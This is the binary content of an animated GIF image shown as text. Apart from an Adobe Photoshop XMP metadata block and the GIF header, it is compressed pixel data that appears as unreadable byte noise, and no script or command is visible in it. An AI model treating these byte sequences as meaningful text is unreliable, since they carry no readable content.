GIF89a�� �� ��ʷ���{e�,t�S0f��/p���xf��XwWF�sWƛ����ǥ��Fw�̺N3%�fG�����u�ɬ�#-����"K�&��� �kS�kE�cH����{U�����w�ZB�S����Țx��׊hR�sH����m�ɫ��R�u�˹����hG5���뽛ټ�ڶ�٥z��x���٫��r����ʵ�Ӑ����/L���#xcO�e;ʳ��Jp���H'0 �w뵍�#�ƞ6'"�$j�h�xR8�e�UQȊe{ R�����ܚ`9魃���h��wng�2�n3tJ4˕k��wJ댕^9&)EbŋY�M��Se���Ǻ�ٜt�jxμ��jw��k�YZv��ǾgB(SIM�?TW>3�}����ڔk�ư����q��yƫ�����jULUk�1�{E%�ֽ�����#���٭��NY�a,���!8�y�H׽��Ƭz>�j���׋d�0e�Y2���ʵ���ٚFr�sH���ܵ�����������x[�F�f`���Xcx7`�Ȭ�ǈ}���Ą�jR=���q�s^kQd������x$�]����8<�,M���}qo �ț�eIyS(�Q�c�H�XG�hۅ�����Rث�ݗ����%������R������~~r�Z�_`T69D� ���l��k��c��b��l�{[��}��{����{Z��s�s[�����n��_��s��m�{Q�sR��~�sR��k��c��c��c�����m�����r��|�{P����r^�����b��p�����������s�__�$k������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.ca82ae471, 2024/02/22-23:30:42        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:126c06be-ed45-de4c-9afb-3a35c948c3a8" xmpMM:DocumentID="xmp.did:80749859D64011F09AB1D09E5055DD6A" xmpMM:InstanceID="xmp.iid:80749858D64011F09AB1D09E5055DD6A" xmp:CreatorTool="Adobe Photoshop 24.7 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:094749ea-39ef-134c-9460-969e895a49ab" stRef:documentID="xmp.did:126c06be-ed45-de4c-9afb-3a35c948c3a8"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ��  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѣH�*]ʴ�ӧP�f�A5�U�H� �z���U
�9���ҺrѠ�۷pۚ�K��ݻx��m0(��0"Dh��I�:�7AvX����n�X�:^����a���B�-���ӨS�>�`���N��`�W�Z|b/֭��/yn�a�3���УK���سk?����i�l�+dժ;ҟ[n�m��ßO���q��������@5|�����σn3-Vh�>�!->���#�+bE@Չ(���*^�,ru�Y͈�c� ��)��^�Vyu�!�TH&��1��b�d��UUqc>v� qu	�^`�)&]�� b�Ivؚd�U��A&�d�	�f�I����F�j��F� ����k��P�ooY���`d׸!ϥ�%�	$�M��څ*ju!�&�Y�!�����W����{ڼ7�9��M���X�g��a��D�M<�M�a�F��>�z���d�Yg���������(�6��Pt �>��@��1i���Ѹ.F�2[�k�W�ؕ	^&���7<��`��Q�Ye��9�n�iE�c�yC�z�	�����iԈ؝w��Xۛ�ylg�I
�<�$�I7��.�~j4t�&�ݩL���Z��F���*��X��~� [5�( ��S�8h'����>�v�^�-��f��Xg�b�|���o�5�K�9Ba�f"ȑ�������Cn.�Pf�o��g��V4�X��	;,z� Lr���͹�cH���u\�`u���ȝ}v��+�L΀Mj̯ɶ�Ƌ�ngW�'O�t#��Ђ�E}��I�@h��*y�́��Wg�u׾��+�Մ-�k�B:頝��˶M�X� y@@��+�P)d-������V��]�sS�`�T%+�F���⠐ �p��Q�V��>�E ��(���U�7��D��xy��� 6Q�2;"b8���41+7Y���;��Pj�ﴈ�� �8�s�Ča(G|&	\����u��=�* �1�n>��&,�C�Р=� W���8��oh�k���~|���Q�����6	UH���cGIJ����X�2�l��$�!�F����$.-g#��+Hr!
a��b�?�!���)��*U𡗀HM�b'hL�fw�D�uu`�d�!��DCv��
�r�'��X̢<]��
;"e �#ɡ�X�&6!��q�t�BaG��Uz��+����f��!)���h�?��O8٫H�/?���%��	,���$�4����8%�)M��UZ(n|�G�B �:�r���WdK\Z)sH�J�)#)3P@�V��՗Tņ4��X�EC�Di`���4}X�j�B`�b��� a�c����pNu�N^P ;��'x�F��=�ך؄1�8�]îM���<:��$T��mCE�!�����x�Ԅ���! �I�F��𪤍�d~P��J
�4,u)L[��xP�7�A*�\R���+%(�J�q(�QW���2Ֆ��`�zFvy�H]��������I����
%��.����÷��� �
̃��I2K��85�&���2�,a�a��$���k�x<عIc���>pYsH@���B�7��"�{<mj������b{�Cb�H�C?��l�L��YR �0�g�1 �M �P`tC�	�nn�r5��vp�^G�H��Y��A���]s�(��O�x���I'h�b��> _�����eP���GA�@�,,$�퍴�'�燌@�ƴ{5b�Lc����U�>���CQ��5�'վc��"�00�� D<u��4�+4"�c�i�:e�+g��f�d�ot�½ð�C  jT�T�s�N �|
�����a��nvS+�N���b���;1�#�ó��]�	��m$��ou�� ��l�Qd#�-��C ;B`\I��H�=�!��^c�	����AP�"h�&6�Y׸�;��~6�\��͸4�_NAݨ���LT@�у޴AF@h��H�җ���'�����i�W�"DOt�'�A/��a���N�D;�!H4�3"�A�#i/zD�.�[=Ҙ��!�ޒC$�{�J9X�����4�F�m�kj
b� �n��_��MyŘ�'cxp�B��	��;h�Lڈ��WO�y2�x�R@`��8�G��@��	L� �c�E��1|���xV�å� �A�f+u�#���uK#��4������r��X(�Uކ��r�#�w��M��� ]�$�߅H��� (���q�u07K���e0Se$aN7��t1@~Ww?Gh�Ew�ЁrgqWv$(hk7egtmW���va 1Pv1x	M�uL��L��,X�.��?���.��t:H�B'xvC�h|7B�d� �u��j����ex��`@�x{�x@$D&0	.p�Qb���k��y��:��;��;�Q �g��a�7���E��X��m33Fk2#��1�g��{5�*|�5|����4iAᴀT��p����!S0����&�TIIއ׀d�q �
]�~���kd�h	�� g �����'�H�����(&�]�Ȁ�(#cP�VX��@V@h�u��6�1����J�s�����$x���$8�
�u稏���v��eg�`�YvM�O(	)��P��h��u�h�rA�Ca(@�f���+� ` CuEA�&t�y��V3w�1��pUP�#�� �( �WI�[� �7O��E�/��&!S8�U�	��{yZ	������|j1�U���
� zp��������t)��VI��*���Ifb�6�%@�P�0P��i�	 p��o�G��	  
�������xW�F�y����x��$0�#�9h�8�jA��(h��)���w��p�Iv*��0������&�+��iѹ���ua�q�8}f�6�p��©���Ih��j\8x�TV5d\����0�| )���4�[a��(o��1�&�x3�zB2���amPm���<V���EO��H�;�����ubYy9�Y^�n���BQ5VQ��&��0 jA!��H�>���ٌח�' ��lB�T 4Y9@��Ř��(����iِ&v������9�0��]��T3�0�N�w��Mw�� !��I��遻��Y��I�악�i੐�1�yH��96��r�tK�t<x�I�K7�Չvj������N't�tv�j�#��v�1��Jj��v���s�f�хm�4��v���x����u�S3V��CuB���O8#8Qt"c`� d�Z� b��Am�Zm�����<=�O�	��F��)q�P�����ؑ1Jo�G�'rW8:oeA���?���o�i����p]�d��RB!�0=pQ�a0������X*[����c:�C�F6�;��@si:�΄A`s(�u��i�� ق���ȧ�*��9��(w+8t�
��u1@uGKh[���u�������uO+��Ui�:hV uT;vSGhV��AG��:�Rxh����P�4sҰ�'�j�+I' n8'�G��fW�&C�jx�1ݚ���M�#��#�2�P����ڔ* �� � Z�)^�� ����V��PH#�� +$r�(���5(� ����Y�͈}\ڥ�`bnd\���h	$��%ۘ�-�� ǘ\��P�6۾P*��W ��;[��
�{#���E���ik��}��Q��w�G'�
�^W{����pK���X�툝���Iv�Z�N��A���!l�s�u���f +������9�m��� Â��
�������
��
f�xL��/  ."p��a�%ZyNd�QR$�k1��u0s�B��#;"X�;����� 
<�� �F��n�{Pn� G]����«U ���m�$u���>�r �@�o�H�׋���.��p�'
W0�a@�)����է���(0��+�{��k�mT����̿�;x�j�����9h>�ż�Nxj񶉶�\���y�8�C�^>\�Cx�A�8H�a�*��Ŝ�� l�c;�z��������	i*��* ΂6� �^Q�o��\�|�$@�6�h��!yă K��������� ���Mw�ժ���/��yrN�z��!x��#�a�f|�Z" <�Ƹ��,��
���Sc'GTF!�%&�%��رn�qu��q�53�5_�o�����0@��W�o�ܣ֛�]��mt �7���������~-	И&�5�ˆ��;���ˌ^������H��ɨ>\tZ�����+�u��=h� �!�vKh��j�J���f�%Lhv��x�u���M�Q�����ªЁ�����|�"<�ĚA���T��L��g B�	��#�9oU�+;3'�f9��:��'�M3-@Ci�m����Ef�X6�83�����u�."'r��U�=W|Z]xL�	['�GL>��
�ĊlM�!�q}����^��� P��G �;�<�ƨ�q����Z�F�L؇}����[�]�ؿ��EV˵L�u���� �][��g��w[���̛�=� ���,�x˂����\[j�]����zZ�=H�Qΐ��Ԍۮ������q.�	����=�v��霿�M��)�N������x `eP ��QN��&�d�����EK4#r� |���bc�
|2����m�Ns�"��#4���4Y^1P�' P��r��>G ;�eb�(����>�A��[�1��g�}��0ۘ���"���Й� �7��;.�e��<޲?�� �C.�p�-J��Χ�S}nt�I��H���>���ȏ���yw������<u!v{� �*�  y�B�h��^vs.��i���h��{~����C?�`7�%h�=h���}��N�ܙ��OB9՝"up�g�>:�� -�Z!���Z�!;t��Gtl��0p&�q����v�'��X���MP�G�
s �<y슁u�
��4�!G���>�U��3B>�>���IS0���o�P�m�����"`�^� ��(@��{�e��=�ܾ�}�����������$�l��_����Y��\��-�Z'�H��o��&?�V�W� ���$�vpT�uΞ�M�f�����g��-�V����$��P?�	.엥�C�2D8�`�~Fl�����$���G�)"ر�,-�X���� 8����YdH~��ys�	�I��P����Q���*��U�R!��A��H�4�N� M"4	J�	۱oߊF�#y#(ذ ����J#\���
`L�5r��Q�V��e��B��L��_7l�`՜9w�f����f#��c��"6mr�� ��'^����[x��#�s�7<O�>�	�'T���K8��ĩ#/μ�uꬭWϞ���Й���G]"�"`���0>(�
L���@pA�#O����!���?2D�5��&CqDK4�DC܉��Z䩦�d�ɢ�B�������� ;f*���D)��\R2"�RI���$W��,��(K,s�R0�| I�(�(1�ɥ��d�F�� iN:ϬR!:R�΄��2���4���1M��)OS*��5�\).�!L1�L9MH��<�Ģ\lq(�z�	�Z��*Xcu5)�^��{���a뵳�� ��Ě+���B��"8�YX`!�h"$�)�0��i�kl:�� 3t�9��s3ہ�{n�#޿N���P�Z`c[m�Ua�MD�`xx�9�nx���W�{γ��n:�B�n;�<��S�u�{P����0GG��O�,A!���3�@q��v��l>0��
/� ç94�?>L��꫋"uE��6�����QA���L��T�L�'ʲ͆�JG��R�'��{J���Sm>��4O����!�Ti͗�;�����K��|�o�]�7�P	� � 	������2$�K�K����0��q���)Ud~bq�8f>�X���ժ����C���0�ڴ��z�|����g��`��p�	��B����`\q˥&�t1c�]�'8�W�Xe�U8�h@���1�@���k��҈�C&�0:,�V���YL:��fBp�#c7?� ��;�YÑ���LB;D�A G�g?8�D��P� �AB3Z� d ���Bp���m�jX�"ug��imk-RQd��i�!g���i$l{�w�ƄhHdB(:r#��H`9%��>zH�䶁X�na���F�ر�rz��2g�;��%��\A��'�xn *�RI�f���o�[d-mُ}Q,d���*�SV�{  ��m��0 \`��Y�Xq�\�'�#������vu�(�BX���hl�,
X@d�'�����̹�/רoXu�F�vP��B���"V�U@C
��� y$��(�0���T��*���p�&$i2F=�P;0�awlX��<h�<�a��3�B=#���&2H�Ya�4����
��1vQ�]�����"��t���4�����@�
W�~*$�R$B`9���Q#��);B���am�-�&��)�p���0�8�`�ri}���
P>R�I�<�C*kʅ��R��j���~�O�<#"��#>��k��]�xR�_O���
Ub H��^�����k}+X�!��bM�/���Y�17�B�!�9\�UP���Nx��]��_g�S���z�e���#0�l�A�5�{)�ݸ�n$ZъfT�q��N��Мt���C������*� K���'�:�@6<��B������T�=1�+F�5�(���N��|���Fu�;�bU�J�3�Qec��؆�J�Ft�d���̷���K9�*yɹE�Jfki?˚D	h���"���M��\�^���)n�m)�LɵA#�]��@P)@o	�\3#�l����T���P�p��Ί��@m�Lx��b��Od�rO(����e��@����+]���[��4�
�X�N0-� @ ���k^r�/d):�1�WX}'H �@�&@j�~I�?��Fn��D���B"�;8�GW�������U
��\x�4|�:��b�G>����J|�@B	*�Y��?1�1F��j,m� :�q�{�c-�o#�2:�QD��\+Z��%UyI��c�1�Ɨ���1�I�fBf̲�����ۑ5đ���&a4�H��?�����J����Y�#�׭+	�wR����/Ҵ�t0Pi�s�P�r��ָ�-��M�g����!</�!�aQ��Ї�wc�u���]s�3潧��6�[���s�w�:P̛�{j̢PҘ&ܛw΍�CB��G��`z���7�AFoP <�6�:p8��|� 7#��cV�m
G��]\TMM��Rˑ����_?Q|��=*٫7)V$3y�9O���De+[���:���"@/���k�����J�-��Ѥ~���{O:4�[��+Ey �)4	;%��'�@4ۛ<�#)�OZ@�1��	���k;az���4cr��(X6����;e!��0Sۦl'tB���-fzp=�/�ߢ6� 6ȼ�y��d�/0(삆����C fj��R���o����t��Y9��#��3�˨Gx�KĀ�w>=�H�7{#�|�bo�D����
�.ș�r����>&j��{�r���C��8�3(`?ZD��/Z�����"��ա�^D�+F�`����$��,�#	<FىF��A���� �2��"�@6#���\��z3��3at|�U�3<�2�@�C�i2�AQ�?���F~��m��5�ƕ���;a�-�-,����x��������h��R/S
d+tB	� �(�I(D<]��-.��Y�o 6�+�1|���gٗl��h��� ����X�����k�mC�U��D�#���R�BL�D�JF�>�D��7{� 
�m��D���j�N��+"���>���+�)�>��'��B	�>+¾�ؐ���Z��[�0���[:A�:3��$��?c�2��?-ᑲ1 Qr2�`����̿:�5��w�+�C��<�5Gy��;��kd��2��C %�:�@y�z�|��jA��G)�D+;��IcȆ4��|; ���e������N���dA�(H�4I`3ɒ<�8������˛�0�l062l�~y����q�<Y�U��N[o�Q��@Cs��[��������8�J=Q�J��D�l�Hl0B�����䫌��!������;�+ſ*k8(*��C�!0L�8�QL`��ܱR���ʴ�_��*9�a���L�+v������s$p��jHּ2��Fy���5��5Q7�G��́:�͙ N���d3j|�;!�i�Κ�N�AH�� ���D���NM-M��N� Z� �����<�&cI�&H5�Ͼ�Y��n�ՙ�I\�`6q��nClP
��e����м��d�
ă�Us5�<�gy�9�P9Ȇk�y����ȃ=Qs=�u�=u��X!sQymQ 8�G��QKL>�d>s����U��Z��RT�"�[E������;?�0 �R*�R���,-9�+�*ᬄ9�8����Ϥ�~3亚@Ml��8P� T��S�	+��S�Ӣˤ!�	I����@�#@�$�̇��M�/;T�L�Ù%�G�*�N������a;���A�T�]���M�d%_9�l��TB�V`��n�[���_e[�U�µ�^��_�� �b6��]���óO��З���l<����@�M(o�X��DW�u]ueW@���y�]= ����|�א�D����]kX)2XA1R*7P؟JE�\�YR�8���-��8��	����Y߄�ˈ��?<ZY��?
	:���L_����x�7],�:Fñ߅�_���DZ�U��yY����YT���SD��a��d�G��HMU�� ���$۸��Aaa�M[�<&����=ЕSs����Q�9���0����\��0$\�V�\���� ��U�b�T��� ���]d�P`a�]��n@]o��<x]3�]uM��R��]����]y���WKo�ൡu���L$%X����0�d7h^qP�uPؕy���^&-���������L�rL�	#��Ǉh�X���ű�:t`��?��,=��W���%	Aze�@p���ǣ�eg��8�Ͷ�+�Z:�Xf�	u�Sal�,X+iV�*QƱ�;a�C ���s�p��6CN6�G�x�����7�ED�`��� �4a����&a~;�cr�tP� �Pi �a9��)���d0��i��k���a"&b2�h½�@�$V�%~���b� j����V�\����.��V݄m8�3Nc��iu�Wsc����8��
:��}����s��X�4��lh�Qdo辿tU�"%eR��^����)���^�QZ�Te�P�d$_'�]�:;8:��8ڈ���,N�vDx�m�S�]�kT�A]�%e��В%�@M� �2��#�i���ƃ0 -�Z���C;����i��Զ�m��%�� ��np��]����N�[�4���Ƀ	X��^��荎������i1��`%i�.i3��ͨ�iQ���]���1� k��r�/�]W��o���4恌�]y%j��oHDj��9��Q厗���jt(�AV8�N �F�A���'
��M�%��dK� ��#p�^k�9q\��o����:�#�S$�UY�t��������3����D���R�-�_+��H�x_���`~���^����$���JT�n��n�/����Cpm�z�9��vH�V[F�7��ۆ� ��pO���&��,�Nh������v�N�n���.�Z����n����x�G_i#�'6�j��l}]1�l��M� x�H�oVou� ��-j������$����D}��j � ^��+�*r�����-hod�k����$�1��!��������y6���ev�G	+�"�����-����2e�(��9���K�l��e�P�v_�Cfx��2e��դ�/��������l�4�i�%�>�I��-�IIԉ�	V�/C���^��	g`s�����g|����
>H<(�n����c��V�&���k ^�Ut��xiJ?���t���k��J�t�'2�w���8�k���8�x�:��n0�k�� o�W�{VG��G|c[�{8ށ\=�m0��`�!����ΐ+@8)��j����j�p����8���kp�^A���-7��B���,��
�T���q�Z�ɂ�M� r�+�T��� x���z�B�+Lqy����p	�������ZHy�P �ϼ}��l/���3Q)�!AK�}�g�P:�@Z��0�3O���{�� *� .<Ȱࠄ�X�@�(�� ��N�M� ib	���!�V��"�e�v�5kذټ�s'РB)%"5j�}[��[M�I�&�Y�(թ�.m��� �\6aΜ#�t�f�ۦ��pa�.޼vy�廷/��<v�)�g��;��0n�1��R8gٲ�s�6s�����p���t��P��r�
s��e˹n]�ܤ���}�7�����L`<���Xs��9t�˙C�K� /^�t9����Ǔ/o�<z�Aֳo�����ӯo�>�~#����2*�	YH���|����J8!�Zx!��)�:8�2�8�|��!�> ���b}�"�!��0{� �BD$C?F��IB$�H�@-P�!�u��He�d�I)���4�4��Icx1SO?�t�Pmu�U!`�Suf#�MRe��d��V�܉�-�U�Hu�2Gjm�\\qMzY��`�f�a�%���� �7�s�e�u��g���iՌ�i9��
���l�Ys�n��Fi��o�Ǜ:�W�qɕ�\s�E�+u�I@ ��@�uyg#��K^^��]{9��.���;/���{/���ox3֘�{4 #BLi��	٤BI*�0���rx��JA4Q�j��%J%�t(���A7�Pc��-���Ut�I�nNe�1��T�w���Xc!��sl�'l��<�E�<��)�U���)�X��A*9���*���
�7�&�i�e3k��f���&[,i�l��2��m�gM�ҮV�kС�����-�� �z!H$݅�ݹ�{^���2FǛ��/ꩫ�:뭻�:�$�g�6�W�G�$���;�y���
�`�0��Hjm	�J+�ԑ4G�Eߨ|�=ո�2�p�lgT߇�՟=SCN7
�u̡ (���8-�A7�D-���&�L k�BL׺v-DIf��ͤ�4�a���Q+[���X���V��+X&$M��%�9�� k@x��]+[��!��E.r��B���}���B6Ё�]\�r�`�zb'�)R��V�"Q�/Ю� c�~W���xf�X���#�

�@IH�1�|�#G�(&C!�P�^R�!���|1���hR���̐��NVf
  Lc�FB�UlD&��&�!�\A�L �JL k[K`�H���2��6ơ*
x�l�*M5ֱ��y����j��Z�愥if
S(��RM�c�Fg޼�ux���� ��� ��#t��F|�>Ь��i��}���'@Sǈ�"�آz��32����f��"T�A3i���$�%	YK8rId�A'�FR�D�79�O�#�J[�'�PC(�І.����ou@���^t@��E*W�T��([�,!6PU��e.}��_R��I�[b��+H ����2m�L�8����5�S7\5�
Hܵ���!H*����z(Nt
#��z��9A�#��d% �F1���,f3����2��A����=�D ���J$�]-lW;<�B��P�L"G�xgh"{^J����F@�FMs�AZ�(���9�³D�,(j�)̞��	�O��S���P�:xa����pTLIm�܁S_U��@2���n�˸�3������6��9s;+	�I���pe�qT7���xͫ��*I����l����v�c�L��b�%����]��#` ��Ҹ�6�1��e
2t<M�"#�d@��E6cl���%��5HO� ��f�e�GM��qdL:�6��i��k�#��Үx���ǝ��r3 �7�|d��� 6�|�G�ĥ��D%|x�|��Ҳѷ��82}�q 37��X����W��լ��7��ի^�f5��U� �x�7����
q�>�O	#](�Q��v�G��D���#� 9�6���m��`���,��Dá�Mȑ���u�v�����G��%,�#�Q�%�-L���|b�%��l��y����)o�3K�|>mL�
�s��<^��!#�;D ��u�y`7���G����1�Pi���2����j~U�1l�kXs�ڬ#ձ�`n���fֱ��ga^��3d�]�-�aV�#N�:KGe��=11�;�.�UR�� -	��r۾;��w�1�dm��ђ�-�ѝ�ūv� ` �U�3,��H�����D�:%�'�HlS(��u�]�,e�W$��,�xc3X���e��Y-c 'z� ����JN-$��xغk.*TaIi4��6�9� �Pꃣ�!2���T��l�o�>L[�-[W���z-�_�Y�\SN�w� #�ñ�8�u�����!�������H�=���U�^ �H��X�#�����3���(ߺ��	�[<��G|Feǔ��̘pDp��|�Є^7����J���Ul�e��1\����Q�a��
fh�
��O�W��e��$�:	�&`BB��V����a����kУA_�%��e���I!���\��y���������ʯ�ڃ��5(�QG��_����U6I�k�F}��EN9}�d�b/���Ft��q��` v�M 9�@��/��/��!tVr1^x -㑐���A� ��Hl��	��Q���	�-\�����>�f!V���^"ŬL\ٰ
� ����蛗dI�d�	@�@AH�-4�32T+�!��פ��#�iZ�E�]�܆�G��P�ݐ��ix�h �~�D����\���ٚk��Z��PtdlNn�(��'�.n�!JK(�=���d+�N~�S�}�9l�PЇ?��@V@3 Wv�4C3��Xj��%Wn�Zz�Y���Yf�Y��0��\ޥ]x�[�e]�V��\��_�%a���b.�b:�c:&-l�d�����C:��5lE7t�gv���h�fhv� ����A �A�B�A&�f&�+d��A�&[�eV��W�V�&q��q'r���L�e��4�tV uV�uR'd�vn�܁|�`�xbA؀|�:0@�LA	x�
0@'T�]@�	ā��$t�	TA��+�9, ���,!EQd�@���D 4X�0
р�|�$�RNJ���(���. d9e1}T��)!��ɝp���frEg6ň�\QM�	��H�;�`Ygi� #D��h�Ny���� ��Di�0�<Lð�a�T�H�d#�`Y��2P��9\ΐF��I���)�r��h`��#�@4����cI�G�řD^5Z������N�@@@��&�-d�|��	�}]�I�������Ԋ�Ő��m�DF"����S�\���q&�L�ZM6N!���$O�"N6G��Zr��)G�b�!ޤ�*���	�U�7�X�eYf�X�e\��]z�V�%`�+\�Yf`�eV��`ʫ^��^&��EE� c*fE<�cF�6P�TfNEO�gv�9��Ďf7l;$���V�fl��l�f&��n&'qz%o o'�&�r� 0�etJtJ�9L�$\�un'�2Aw�gx����XCpC��t����	4@����	��ԶC;�� �	�� ��P�P�	 ���I�a3ԥ��DEE�d�5���}G� $+�$d���Je�.�߆��QSpŌ
J��(��(W0�h��L·*��X� �qč�^�} cx,)Yy4���¬����R��J)�x��t�;� 6�ѽyT�v��`J�i�#��u��n�U l�Q�����R� ��M@=� ���#��D?�Ĕ��EA�6�n�D* ���Zi4Z����L_R�jf̤���P�1�Y�*<���߫�DO�h�i�%~��+�Ť+R���Z�e͆5�Ur�F���e�ek��d`aG���? @Ɇ�p��\��\��o��^����e�&��EG���+��ka��+�VD��+�:�d��]�=�C ��|&uM��6��Z��z@�A�A|,+ @�bgo�,���\�9,�eԬt��
T@��lu�,wz'x�gy��Ԁ�"PT �xBL� �A}�@4@���N�7�T�$|E��C�� P��RCeD�0����BI�4��56
ј�^@����h..�n�0�S n�:��.33K��I@����jn���č������N߁�04��9�3:��:�3�.�o�H)A��@��:}KE�S����NO7v�� �8����:�:.��c�V�uU�B�cs��
<4j�ꛖp��Lǩ�Z@A:�@��J�s��s����B*�����! U9Pt�
Q��UЪ�jN\C6��&���)�"p���P�Q���LkK�j��jL�ZRb��7}��-+㠃��E�Y+G	ύ��*
C�N�������X��X��Y�0񺾫\�k�ޅW�+1^�]��b��
8�b>fd?1oC/�`�=,�lO�;<,����3�zq���&kz l��g ئ���1n�b4�nb��-YUt�A�W  ���2y�yz�$W@'(�.@��rCL��$�4)̃ԦtԀ8t���$���)�@�R-1��\�9��0��0������m��V��HF|�/s�&l@1�0��/���\h�L�~&3;�o�'�l��NIH�ŏq.H�`�v��x��|�0r��� )�4��t;�8����E�pR��O���58��Dp�� Jy�OD�����=�S@�ƙD!Q�Y#E!�4gE��|Ǒ��oᑢv �oF�� �4)�y�9�׹���������A_M7�1�N�WUM�U��DS Pӫ�[l��%N���-��ڃS�T�!v��q˭Q�a0]5O�$�Q��Y��Z%[�u1)�(F�е7���0��ucf`�%6ake]��b�e��0Z�@]Ϋ���k�W�8�e; ��dfUy�ʀ6�>l7Dlh�h[lj?��e����l@@a�vn'�s�vbԱ[�o�@�o'�7�"�rr�67�"�.T�'T�
@��ƀ'h�p��sC;L���$<�Ā@�@Q��E*�� 0 �0��+��D�*�w��	8�MN���& �9(���T:x�;=�O��;�S���~�T��	�(�O	I�@I�G&�D�����8��8�	cҎ����=�����8ޛ��z�`�O�:�Q�`�x��&����Z� �фM���I����ڨ���%:Q0�4�y9�M��WD1��̙zt�IC�A�@��/�yJ�fx���������y �y�{�cäI�V`�9R�'�m�FR���Ф�M�����ƞ
�f�(U[0(Z��cX��(Ґ�ú���?���ϵ��0G'�$Y}"9�� Y����uD P� A�.&�p`ā.<����e��qcÏ%^�Ar��+�t��m��Q�P-]�kԮ�cwM@Pv݈
 j����2]��S���F-D>��p��T6�2��Ċ4�B�@��	��M���.]�r���{�k߷nV0|1ŋ+,^|��X(۰�F�����z�]�>�qwڟ?]R��@=�� ���U4>�  G� 
+���O!H�̉�JH�&M�79;� �i�E��+�ozj�9�M�JhJ�����ݳ���7���G��:O`c��hhh`�#�`��,���qА�`�
�DRR8�U\1�\|�e4�Rh���<Ig���P��\���:$��	%��Jd�tR�*��.9:0�l��ƚu��L��<�Lm�13���
�Ѧl� Nmdғ��4�9��.�ÅG�!+�|�IH�C`����DYdQ�P_<��RK����B�U� B���*+4m���pt�u�^�Ӛ�ɦ$�@�+����)��a���8�$�N`��Ӛk����6a��!�8� Q�D�!�}wYr��x�m�0>��t�՗߀� ���7�t�@�a�5��F�Y��`>��٘��<�p�����
���%��d� �H��V�H��"�h#�@*�$�*h#�H
�f�⡥���%���q��	�����[������ƿ���k|�&��B�� �HC,�2�#Ժgm���K��J�-�p�����w�q��A2%(��2�XǓ*P������A禝vRp�$��I�n� �4�W ��	��4 &B@��&V9�!�`n:,�Cf�� h��:�o���HO= �{o��ķ/�����{��
~
4A�?��#���-�PD4�F$""�P�*O5pE�bE
b09��H��BpW� ����3�*5�QT����J��M���Ą�2��Vt96�!��`C��D�k�O�@�� j *P�"��VP�< 	4�2�.rq
�.u��a����@�
���˪V��W�@VWQۭ�dC]UcW������0�)�Y�z����-0]k����V#'9,h�c\󒀹�`�t�]�r׽�U/r�`X��W���B�+�10Y��b���x�0�EL=�!W09ֱ�3)K�J�����"/��˄�L���ey��<b�h�g��I>r͂iKs@J�F��=�6�&�-��J�OS�V��T�jk�H�0��%k�9��7��U������S���KL�8���Q&��F	t�"Ѽ���Je��>4���# !�Ԁ��i  ^����C
����8@ ��C� �����Hsh�+�Ha�y�c�� l�{��9�Ǟ�����Y��ְ���t�1�/M�_�'!�a(C �Cd��B�L�W�X�&Eklcd}�^P�hk[��UD�G��N�EG�����RW7�R�Z6���ФC3�P `�����XA��BQ���:�9-N���^�T�^�H�C�8Y�p���h�;R�*{�M�l�ʑ`�F�Ɂs�K=��	'0�&�zr���cq��$��B)JR>�Y�ׄi�/}�a�r-7\�[jX^����ᯁ����/.�Q̍�&	AR6�$�7��8�2������nF���� '	Z���䣥�iL{�6h2&��)'��Q��>��/lR)
;�B��L�+��Yj��>�T�KC�&���p���@.�Q�����&C9˔�2h�dЀCĀ>�A;J#;��y`@l�,�ҥG; �G,�v @ �j��<$kB��98ǋԑN���t5<"Ș{�󽴶��~�Z��V��'H����M�U�PY��^�Z��UC���-��4�U����6�βr��W����a���ݢi�K��bg��Fʰ��1]+6I�z{���Vl" ���h#(q�I�Q��Tq3p���RwIu� N� $�Z���]>�.⅋��W�
�z�U5Д�]U�W�S�� a�+��:Vł)�n5ґט!#'ii�c�,%��`v�Ҕ�bX*�ʶsX�K�+מ�^���am߰*�ew��tX�Q��~��)H�ʼ��'ѱю�c�]�$9&2�n�3�,9�<N�he���iT�I<�45��#'��$���O~�*���O������b)��X ���z����;.ψH"��?7&Ў�Gm�)�f98DjrZ:�Ѩ�XAdi� �yDL�����&�AN�Z��(��<�8B@n�<��H�I�CBx�A����Jظ�}��|�*ٔ�٠���>���FP~
��D;��A����J	�MC��@$>$DHdNCw�u����D���b`@\A����'A��y����ߺ;� �:`^둰[n���r�N?��.�HNzH�(�.�k���!�Jn�N A�myTnR��~p�ڨr�T���z����L�$m�W��[�Β֎Y�e<�%��AZ���e�B���%�J���\�n���E^⮕^Ib��H���z�_���F,�l������ �d����R 5������=��!L�x\m��@�J��)�RoNh�l�jtbk�f�����1(���fm��m�� ��-l"���&�eBϨ�!����1���*g
r��L�4lj3�  BG� zʧ � � ܏$_�ThA 6@  "��nM��c��QP���"`)�.P��=4p>8@�	]�)6\�}�m���M�D�9V�QZ�y�� (�D�L��b�X��R.�r�r?!����.B�� H@�ą�C:eJ��'z �@�6 ���dk�����*( ��9�PV@�V`���0� ������H&�(y�7E&@�Ne�o��/��"�K��n���W�%��ȣb�E�L�:��:�)���;I�ԅ]̔���1aP�<�\V�]��^�b�n�pI񥗆1��s_�4�a��V�d����@A�p�"����h\`�����f���sk؁�j���ƌ��F+�"�ঠ�����*�P/��-�o!kt!!R"ã�/�l :�	* 5��t��S\�������E!�B�E (@ \   \�@j��'�$�R��
	$�;(�����c@��|�G|�?��?�˘B��	MpR�d;�@,�j���,�-=�-��.R�RҘ1� ' ����@3
�1SK���:z
